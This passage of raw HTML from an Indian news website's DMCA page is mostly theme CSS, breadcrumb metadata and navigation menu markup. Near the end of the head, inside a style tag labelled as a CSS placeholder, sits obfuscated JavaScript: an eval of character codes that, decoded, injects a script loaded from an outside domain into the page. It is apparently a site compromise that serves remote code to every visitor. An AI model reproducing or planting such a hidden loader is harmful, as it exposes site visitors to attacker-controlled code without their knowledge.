    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #325b00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #325b00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #325b00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #325b00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #325b00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #325b00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #325b00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(50, 91, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(255,53,48,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,53,48,0.9)), color-stop(100%, rgba(255,53,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #325b00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #325b00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #325b00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #325b00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #325b00;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #325b00;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd8c11;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #325b00;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #325b00 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8c11;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8c11;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8c11 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd8c11;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:14px;
	line-height:17px;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td_module_mx5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:26px;
	line-height:27px;
	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-6 .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:17px;
	line-height:22px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Oswald;
	font-size:18px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }



/* Style generated by theme for demo: sound_radar */

.td-sound-radar .td_block_template_6 .td-block-title span:before,
        .td-sound-radar .td_block_template_6 .td-block-title span:after,
        .td-sound-radar .td-page-title:before,
        .td-sound-radar .td-page-title:after {
          color: #325b00;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indiathrive.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indiathrive.com/dmca/",
                    "name": "DMCA"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://indiathrive.com/wp-content/uploads/2021/06/cropped-Fevicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://indiathrive.com/wp-content/uploads/2021/06/cropped-Fevicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indiathrive.com/wp-content/uploads/2021/06/cropped-Fevicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://indiathrive.com/wp-content/uploads/2021/06/cropped-Fevicon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #325b00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #325b00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #325b00;
                }
                .tdm-btn-style1 {
					background-color: #325b00;
				}
				.tdm-btn-style2:before {
				    border-color: #325b00;
				}
				.tdm-btn-style2 {
				    color: #325b00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #325b00;
                    -moz-box-shadow: 0 2px 16px #325b00;
                    box-shadow: 0 2px 16px #325b00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #325b00;
                    -moz-box-shadow: 0 4px 26px #325b00;
                    box-shadow: 0 4px 26px #325b00;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular page-template-default page page-id-1126 wp-theme-Newspaper td-standard-pack dmca global-block-template-6 td-sound-radar tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/India-Thrive-113027714362701" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IndiaThrive1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5262"><a href="https://indiathrive.com/">Home</a></li>
<li id="menu-item-4425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4425"><a href="https://indiathrive.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://indiathrive.com/category/national/">National</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://indiathrive.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://indiathrive.com/category/world/">World</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://indiathrive.com/category/sports/">Sports</a></li>
<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://indiathrive.com/category/business/">Business</a></li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://indiathrive.com/category/education/">Education</a></li>
<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://indiathrive.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4437"><a href="https://indiathrive.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://indiathrive.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4438"><a href="https://indiathrive.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4434"><a href="https://indiathrive.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4442"><a href="https://indiathrive.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://indiathrive.com/category/app-news/">App News</a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4443"><a href="https://indiathrive.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4444"><a href="https://indiathrive.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4423"><a href="https://indiathrive.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4439"><a href="https://indiathrive.com/category/music/">Music</a></li>
	</ul>
</li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420"><a href="https://indiathrive.com/category/auto/">Auto</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://indiathrive.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://indiathrive.com/category/science/">Science</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://indiathrive.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://indiathrive.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4632"><a href="https://indiathrive.com/category/press-release/">Press Release</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indiathrive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
